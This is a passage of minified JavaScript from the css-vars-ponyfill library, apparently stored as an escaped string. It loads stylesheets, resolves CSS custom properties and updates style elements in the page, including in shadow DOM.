d=s.rootElement.host||(s.rootElement===document?document.documentElement:s.rootElement);Object.keys(s.variables).forEach(function(e){d.style.setProperty(e,s.variables[e])})}}else!j&&(s.shadowDOM||s.rootElement.shadowRoot||s.rootElement.host)?n({rootElement:b.rootElement,include:b.include,exclude:s.exclude,onSuccess:function(e,t,r){return(e=((e=e.replace(E.cssComments,\"\").replace(E.cssMediaQueries,\"\")).match(E.cssVarDeclRules)||[]).join(\"\"))||!1},onComplete:function(e,t,r){l(e,{store:w.dom,onWarning:c}),j=!0,k(s)}}):(C=s.rootElement,n({rootElement:s.rootElement,include:s.include,exclude:s.exclude,onBeforeSend:s.onBeforeSend,onError:function(e,t,r){var n=e.responseURL||_(r,location.href),o=e.statusText?\"(\".concat(e.statusText,\")\"):\"Unspecified Error\"+(0===e.status?\" (possibly CORS related)\":\"\");a(\"CSS XHR Error: \".concat(n,\" \").concat(e.status,\" \").concat(o),t,e,n)},onSuccess:function(e,t,r){var n=s.onSuccess(e,t,r);return e=void 0!==n&&!1===Boolean(n)?\"\":n||e,s.updateURLs&&(e=function(e,t){return(e.replace(E.cssComments,\"\").match(E.cssUrls)||[]).forEach(function(r){var n=r.replace(E.cssUrls,\"$1\"),o=_(n,t);e=e.replace(r,r.replace(n,o))}),e}(e,r)),e},onComplete:function(r,n){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],i={},d=s.updateDOM?w.dom:Object.keys(w.job).length?w.job:w.job=JSON.parse(JSON.stringify(w.dom)),p=!1;if(o.forEach(function(e,t){if(E.cssVars.test(n[t]))try{var r=u(n[t],{preserveStatic:s.preserveStatic,removeComments:!0});l(r,{parseHost:Boolean(s.rootElement.host),store:i,onWarning:c}),e.__cssVars={tree:r}}catch(t){a(t.message,e)}}),s.updateDOM&&e(w.user,s.variables),e(i,s.variables),p=Boolean((document.querySelector(\"[data-cssvars]\")||Object.keys(w.dom).length)&&Object.keys(i).some(function(e){return i[e]!==d[e]})),e(d,w.user,i),p)L(s.rootElement),k(s);else{var v=[],h=[],y=!1;if(w.job={},s.updateDOM&&S.job++,o.forEach(function(t){var r=!t.__cssVars;if(t.__cssVars)try{m(t.__cssVars.tree,e({},s,{variables:d,onWarning:c}));var n=f(t.__cssVars.tree);if(s.updateDOM){if(t.getAttribute(\"data-cssvars\")||t.setAttribute(\"data-cssvars\",\"src\"),n.length){var o=t.getAttribute(\"data-cssvars-group\")||++S.group,i=n.replace(/\\s/g,\"\"),u=s.rootElement.querySelector('[data-cssvars=\"out\"][data-cssvars-group=\"'.concat(o,'\"]'))||document.createElement(\"style\");y=y||E.cssKeyframes.test(n),u.hasAttribute(\"data-cssvars\")||u.setAttribute(\"data-cssvars\",\"out\"),i===t.textContent.replace(/\\s/g,\"\")?(r=!0,u&&u.parentNode&&(t.removeAttribute(\"data-cssvars-group\"),u.parentNode.removeChild(u))):i!==u.textContent.replace(/\\s/g,\"\")&&([t,u].forEach(function(e){e.setAttribute(\"data-cssvars-job\",S.job),e.setAttribute(\"data-cssvars-group\",o)}),u.textContent=n,v.push(n),h.push(u),u.parentNode||t.parentNode.insertBefore(u,t.nextSibling))}}else t.textContent.replace(/\\s/g,\"\")!==n&&v.push(n)}catch(e){a(e.message,t)}r&&t.setAttribute(\"data-cssvars\",\"skip\"),t.hasAttribute(\"data-cssvars-job\")||t.setAttribute(\"data-cssvars-job\",S.job)}),A=s.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars=\"out\"])').length,s.shadowDOM)for(var g,b=[s.rootElement].concat(t(s.rootElement.querySelectorAll(\"*\"))),O=0;g=b[O];++O)if(g.shadowRoot&&g.shadowRoot.querySelector(\"style\")){var x=e({},s,{rootElement:g.shadowRoot});k(x)}s.updateDOM&&y&&M(s.rootElement),C=!1,s.onComplete(v.join(\"\"),h,JSON.parse(JSON.stringify(d)),T()-s.__benchmark)}}}));else document.addEventListener(\"DOMContentLoaded\",function e(t){k(r),document.removeEventListener(\"DOMContentLoaded\",e)})}}function M(e){var t=[\"animation-name\",\"-moz-animation-name\",\"-webkit-animation-name\"].filter(function(e){return getComputedStyle(document.body)[e]})[0];if(t){for(var r=e.getElementsByTagName(\"*\"),n=[],o=0,s=r.length;o<s;o++){var a=r[o];\"none\"!==getComputedStyle(a)[t]&&(a.style[t]+=\"__CSSVARSPONYFILL-KEYFRAMES__\",n.push(a))}document.body.offsetHeight;for(var c=0,i=n.length;c<i;c++){var u=n[c].style;u[t]=u[t].replace(\"__CSSVARSPONYFILL-KEYFRAMES__\",\"\")}}}function _(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,r=document.implementation.createHTMLDocument(\"\"),n=r.createElement(\"base\"),o=r.createElement(\"a\");return r.head.appendChild(n),r.body.appendChild(o),n.href=t,o.href=e,o.href}function T(){return y&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}function L(e){Array.apply(null,e.querySelectorAll('[data-cssvars=\"skip\"],[data-cssvars=\"src\"]')).forEach(function(e){return e.setAttribute(\"data-cssvars\",\"\")})}return k.reset=function(){for(var e in C=!1,O&&(O.disconnect(),O=null),A=0,x=null,j=!1,w)w[e]={}},k});";
